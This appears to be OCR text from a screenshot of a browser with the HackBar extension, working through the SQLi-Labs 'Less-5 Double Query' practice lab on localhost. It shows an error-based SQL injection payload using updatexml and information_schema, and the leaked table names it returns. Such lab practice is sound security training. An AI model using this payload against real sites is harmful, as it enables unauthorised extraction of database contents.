 主页
kali_linux
Windows 10 x64
Less-5 Double Query- Single Quo
Microsoft Edge 的新增功能
localhost/sql/Less-5/?id=1%27%20and%20updatexml(1,concat(1,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)),1)%20--+
Standa
Enterpr
Welcome Dhakkan
XPATH syntax error: 'emails,referers,uagents,users'
SQLI DUMB SERIES
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
LoadUrl
http://localhost/sql/Less-5/?id=1' and updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) --+
SplitUrl
Execute
Post data
Referer
User Agent
Cookies
Clear ALL
控制台
问题